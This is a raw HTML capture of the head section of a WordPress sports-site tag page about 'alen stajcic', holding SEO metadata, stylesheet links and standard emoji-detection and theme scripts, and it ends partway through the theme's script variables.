

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://rivalrynetwork.com/tag/alen-stajcic/
body_size: 40011
content:
<!doctype html >
<html lang="en-US">
<head>
    <meta charset="UTF-8" />
    <title>alen stajcic Archives - Rivalry Network</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://rivalrynetwork.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="/media/favicon.png">
	<!-- This site is optimized with the Yoast SEO plugin v23.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://rivalrynetwork.com/tag/alen-stajcic/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="alen stajcic Archives - Rivalry Network" />
	<meta property="og:url" content="https://rivalrynetwork.com/tag/alen-stajcic/" />
	<meta property="og:site_name" content="Rivalry Network" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@rivalry_network" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://rivalrynetwork.com/tag/alen-stajcic/","url":"https://rivalrynetwork.com/tag/alen-stajcic/","name":"alen stajcic Archives - Rivalry Network","isPartOf":{"@id":"https://rivalrynetwork.com/#website"},"breadcrumb":{"@id":"https://rivalrynetwork.com/tag/alen-stajcic/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://rivalrynetwork.com/tag/alen-stajcic/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://rivalrynetwork.com/"},{"@type":"ListItem","position":2,"name":"alen stajcic"}]},{"@type":"WebSite","@id":"https://rivalrynetwork.com/#website","url":"https://rivalrynetwork.com/","name":"Rivalry Network","description":"Sports storytelling and content reimagined.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://rivalrynetwork.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Rivalry Network &raquo; Feed" href="https://rivalrynetwork.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Rivalry Network &raquo; Comments Feed" href="https://rivalrynetwork.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Rivalry Network &raquo; alen stajcic Tag Feed" href="https://rivalrynetwork.com/tag/alen-stajcic/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/rivalrynetwork.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='dashicons-css' href='https://rivalrynetwork.com/wp-includes/css/dashicons.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='sportspress-general-css' href='//rivalrynetwork.com/wp-content/plugins/sportspress-pro/includes/sportspress/assets/css/sportspress.css?ver=2.7.15' type='text/css' media='all' />
<link rel='stylesheet' id='sportspress-icons-css' href='//rivalrynetwork.com/wp-content/plugins/sportspress-pro/includes/sportspress/assets/css/icons.css?ver=2.7' type='text/css' media='all' />
<link rel='stylesheet' id='sportspress-league-menu-css' href='//rivalrynetwork.com/wp-content/plugins/sportspress-pro/includes/sportspress-league-menu/css/sportspress-league-menu.css?ver=2.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='sportspress-event-statistics-css' href='//rivalrynetwork.com/wp-content/plugins/sportspress-pro/includes/sportspress-match-stats/css/sportspress-match-stats.css?ver=2.2' type='text/css' media='all' />
<link rel='stylesheet' id='sportspress-results-matrix-css' href='//rivalrynetwork.com/wp-content/plugins/sportspress-pro/includes/sportspress-results-matrix/css/sportspress-results-matrix.css?ver=2.6.9' type='text/css' media='all' />
<link rel='stylesheet' id='sportspress-scoreboard-css' href='//rivalrynetwork.com/wp-content/plugins/sportspress-pro/includes/sportspress-scoreboard/css/sportspress-scoreboard.css?ver=2.6.11' type='text/css' media='all' />
<link rel='stylesheet' id='sportspress-scoreboard-ltr-css' href='//rivalrynetwork.com/wp-content/plugins/sportspress-pro/includes/sportspress-scoreboard/css/sportspress-scoreboard-ltr.css?ver=2.6.11' type='text/css' media='all' />
<link rel='stylesheet' id='sportspress-timelines-css' href='//rivalrynetwork.com/wp-content/plugins/sportspress-pro/includes/sportspress-timelines/css/sportspress-timelines.css?ver=2.6' type='text/css' media='all' />
<link rel='stylesheet' id='sportspress-tournaments-css' href='//rivalrynetwork.com/wp-content/plugins/sportspress-pro/includes/sportspress-tournaments/css/sportspress-tournaments.css?ver=2.6.21' type='text/css' media='all' />
<link rel='stylesheet' id='sportspress-tournaments-ltr-css' href='//rivalrynetwork.com/wp-content/plugins/sportspress-pro/includes/sportspress-tournaments/css/sportspress-tournaments-ltr.css?ver=2.6.21' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-bracket-css' href='//rivalrynetwork.com/wp-content/plugins/sportspress-pro/includes/sportspress-tournaments/css/jquery.bracket.min.css?ver=0.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='sportspress-twitter-css' href='//rivalrynetwork.com/wp-content/plugins/sportspress-pro/includes/sportspress-twitter/css/sportspress-twitter.css?ver=2.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='sportspress-user-scores-css' href='//rivalrynetwork.com/wp-content/plugins/sportspress-pro/includes/sportspress-user-scores/css/sportspress-user-scores.css?ver=2.3' type='text/css' media='all' />
<link rel='stylesheet' id='sportspress-roboto-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%2C500&#038;subset=cyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin-ext%2Cvietnamese&#038;ver=2.7' type='text/css' media='all' />
<link rel='stylesheet' id='sportspress-style-css' href='//rivalrynetwork.com/wp-content/plugins/sportspress-pro/includes/sportspress/assets/css/sportspress-style.css?ver=2.7' type='text/css' media='all' />
<link rel='stylesheet' id='sportspress-style-ltr-css' href='//rivalrynetwork.com/wp-content/plugins/sportspress-pro/includes/sportspress/assets/css/sportspress-style-ltr.css?ver=2.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://rivalrynetwork.com/wp-content/plugins/td-newsletter/style.css?ver=12.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://rivalrynetwork.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=3833ae26cf1f9d406448012ce1734aa1' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%2C300%7CRoboto%3A400%2C500%2C700%2C300%7CRoboto%3A400%2C700%2C600%7CRoboto+Condensed%3A700%2C400&#038;display=swap&#038;ver=12.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='open_iconic-css' href='https://rivalrynetwork.com/wp-content/plugins/td-composer/assets/fonts/open-iconic/open-iconic.css?ver=3833ae26cf1f9d406448012ce1734aa1' type='text/css' media='all' />
<link rel='stylesheet' id='font_awesome-css' href='https://rivalrynetwork.com/wp-content/plugins/td-composer/assets/fonts/font-awesome/font-awesome.css?ver=3833ae26cf1f9d406448012ce1734aa1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://rivalrynetwork.com/wp-content/themes/Newspaper/style.css?ver=12.6.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://rivalrynetwork.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=3833ae26cf1f9d406448012ce1734aa1' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://rivalrynetwork.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=34c58173fa732974ccb0ca4df5ede162' type='text/css' media='all' />
<style type="text/css"></style><script type="text/javascript" src="https://rivalrynetwork.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://rivalrynetwork.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://rivalrynetwork.com/wp-content/plugins/sportspress-pro/includes/sportspress-facebook/js/sportspress-facebook-sdk.js?ver=2.11" id="sportspress-facebook-sdk-js"></script>
<script type="text/javascript" src="https://rivalrynetwork.com/wp-content/plugins/sportspress-pro/includes/sportspress-tournaments/js/jquery.bracket.min.js?ver=0.11.0" id="jquery-bracket-js"></script>
<link rel="https://api.w.org/" href="https://rivalrynetwork.com/wp-json/" /><link rel="alternate" type="application/json" href="https://rivalrynetwork.com/wp-json/wp/v2/tags/69" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://rivalrynetwork.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.2" />
<meta name="generator" content="SportsPress 2.7.15" />
<meta name="generator" content="SportsPress Pro 2.7.15" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/rivalrynetwork.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>
	

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/rivalrynetwork.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.2";
var td_get_template_directory_uri="https:\/\/rivalrynetwork.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#dd3333";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
